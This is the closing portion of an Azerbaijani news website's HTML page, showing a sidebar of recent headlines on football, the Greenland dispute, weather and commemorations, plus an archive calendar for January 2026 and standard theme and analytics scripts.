            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



